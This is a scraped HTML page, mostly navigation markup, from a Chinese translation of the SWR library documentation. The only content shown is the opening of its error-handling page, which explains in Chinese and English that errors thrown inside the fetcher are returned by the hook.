nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/api">API</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/global-configuration">全局配置</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/data-fetching">数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/revalidation">自动重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/arguments">参数</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/mutation">修改和重新验证</a></li><li class="nx-flex nx-flex-col nx-gap-1 active"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-bg-primary-100 nx-font-semibold nx-text-primary-800 dark:nx-bg-primary-400/10 dark:nx-text-primary-600 contrast-more:nx-border-primary-500 contrast-more:dark:nx-border-primary-500" href="/docs/error-handling">错误处理</a><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li><a href="#status-code-and-error-object" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-[&quot;#&quot;] nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">状态代码和错误对象</a></li><li><a href="#error-retry" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-[&quot;#&quot;] nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">错误重试</a></li><li><a href="#global-error-report" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-flex nx-gap-2 before:nx-opacity-25 before:nx-content-[&quot;#&quot;] nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">全局错误报告</a></li></ul></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/conditional-fetching">条件数据请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/pagination">分页</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/subscription">订阅</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/prefetching">预请求</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/with-nextjs">Next.js SSG 和 SSR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/typescript">TypeScript</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/suspense">暂停</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/middleware">中间件</a></li><li class=""><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">高级<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none" style="height:0"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-0 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/understanding">了解 SWR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/cache">缓存</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/performance">性能</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/react-native">React Native</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/docs/advanced/devtools">开发者工具</a></li></ul></div></div></li></ul></div></div></li><li class="open"><button class="nx-items-center nx-justify-between nx-gap-2 nx-text-left nx-w-full nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">Examples<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-h-[18px] nx-min-w-[18px] nx-rounded-sm nx-p-0.5 hover:nx-bg-gray-800/5 dark:hover:nx-bg-gray-100/5"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" class="nx-origin-center nx-transition-transform rtl:-nx-rotate-180 ltr:nx-rotate-90 rtl:nx-rotate-[-270deg]"></path></svg></button><div class="nx-transform-gpu nx-overflow-hidden nx-transition-all nx-ease-in-out motion-reduce:nx-transition-none"><div class="nx-transition-opacity nx-duration-500 nx-ease-in-out motion-reduce:nx-transition-none nx-opacity-100 ltr:nx-pr-0 rtl:nx-pl-0 nx-pt-1"><ul class="nx-flex nx-flex-col nx-gap-1 nx-relative before:nx-absolute before:nx-inset-y-1 before:nx-w-px before:nx-bg-gray-200 before:nx-content-[&quot;&quot;] dark:before:nx-bg-neutral-800 ltr:nx-pl-3 ltr:before:nx-left-0 rtl:nx-pr-3 rtl:before:nx-right-0 ltr:nx-ml-3 rtl:nx-mr-3"><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/basic">基本用法</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/auth">验证</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/optimistic-ui">乐观的用户界面</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/infinite-loading">无限加载</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/error-handling">错误处理</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/ssr">Next.js SSR</a></li><li class="nx-flex nx-flex-col nx-gap-1"><a class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50" href="/examples/subscription">订阅</a></li></ul></div></div></li><li class="nx-flex nx-flex-col nx-gap-1"><a href="https://nodejs.cn/#swr" target="_blank" rel="noreferrer" class="nx-flex nx-rounded nx-px-2 nx-py-1.5 nx-text-sm nx-transition-colors [word-break:break-word] nx-cursor-pointer [-webkit-tap-highlight-color:transparent] [-webkit-touch-callout:none] contrast-more:nx-border nx-text-gray-500 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:nx-text-neutral-500 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50 contrast-more:nx-text-gray-900 contrast-more:dark:nx-text-gray-50 contrast-more:nx-border-transparent contrast-more:hover:nx-border-gray-900 contrast-more:dark:hover:nx-border-gray-50">Nodejs.cn<span class="nx-sr-only"> (opens in a new tab)</span></a></li></ul></div><div class="nx-sticky nx-bottom-0 nx-bg-white dark:nx-bg-dark nx-mx-4 nx-py-4 nx-shadow-[0_-12px_16px_#fff] nx-flex nx-items-center nx-gap-2 dark:nx-border-neutral-800 dark:nx-shadow-[0_-12px_16px_#111] contrast-more:nx-border-neutral-400 contrast-more:nx-shadow-none contrast-more:dark:nx-shadow-none nx-border-t" data-toggle-animation="off"><div class="nx-grow nx-flex nx-flex-col"><button title="Change theme" class="nx-h-7 nx-rounded-md nx-px-2 nx-text-left nx-text-xs nx-font-medium nx-text-gray-600 nx-transition-colors dark:nx-text-gray-400 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50" id="headlessui-listbox-button-:Rlsr6:" type="button" aria-haspopup="listbox" aria-expanded="false" data-headlessui-state=""><div class="nx-flex nx-items-center nx-gap-2 nx-capitalize"><svg fill="none" viewBox="3 3 18 18" width="12" height="12" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill="currentColor" d="M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"></path></svg><span class="">Light</span></div></button></div></div></aside><nav class="nextra-toc nx-order-last nx-hidden nx-w-64 nx-shrink-0 xl:nx-block print:nx-hidden nx-px-4" aria-label="table of contents"><div class="nextra-scrollbar nx-sticky nx-top-16 nx-overflow-y-auto nx-pr-4 nx-pt-6 nx-text-sm [hyphens:auto] nx-max-h-[calc(100vh-var(--nextra-navbar-height)-env(safe-area-inset-bottom))] ltr:-nx-mr-4 rtl:-nx-ml-4"><p class="nx-mb-4 nx-font-semibold nx-tracking-tight">目录</p><ul><li class="nx-my-2 nx-scroll-my-6 nx-scroll-py-6"><a href="#status-code-and-error-object" class="nx-font-semibold nx-inline-block nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300 contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words">状态代码和错误对象</a></li><li class="nx-my-2 nx-scroll-my-6 nx-scroll-py-6"><a href="#error-retry" class="nx-font-semibold nx-inline-block nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300 contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words">错误重试</a></li><li class="nx-my-2 nx-scroll-my-6 nx-scroll-py-6"><a href="#global-error-report" class="nx-font-semibold nx-inline-block nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300 contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words">全局错误报告</a></li></ul></div></nav><div id="reach-skip-nav"></div><article class="nx-w-full nx-break-words nextra-content nx-flex nx-min-h-[calc(100vh-var(--nextra-navbar-height))] nx-min-w-0 nx-justify-center nx-pb-8 nx-pr-[calc(env(safe-area-inset-right)-1.5rem)]"><main class="nx-w-full nx-min-w-0 nx-max-w-6xl nx-px-6 nx-pt-4 md:nx-px-12"><div class="nextra-breadcrumb nx-mt-1.5 nx-flex nx-items-center nx-gap-1 nx-overflow-hidden nx-text-sm nx-text-gray-500 contrast-more:nx-text-current"><div class="nx-whitespace-nowrap nx-transition-colors nx-min-w-[24px] nx-overflow-hidden nx-text-ellipsis" title="文档">文档</div><svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-w-3.5 nx-shrink-0"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg><div class="nx-whitespace-nowrap nx-transition-colors nx-font-medium nx-text-gray-700 contrast-more:nx-font-bold contrast-more:nx-text-current dark:nx-text-gray-400 contrast-more:dark:nx-text-current" title="错误处理">错误处理</div></div><h1 class="nx-mt-2 nx-text-4xl nx-font-bold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100" id="error-handling">错误处理</h1>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Error Handling</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">如果在 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/data-fetching"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code></a> 内部抛出错误，钩子将返回 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code>。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥If an error is thrown inside <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/data-fetching"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code></a>, it will be returned as <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> by the hook.</p>
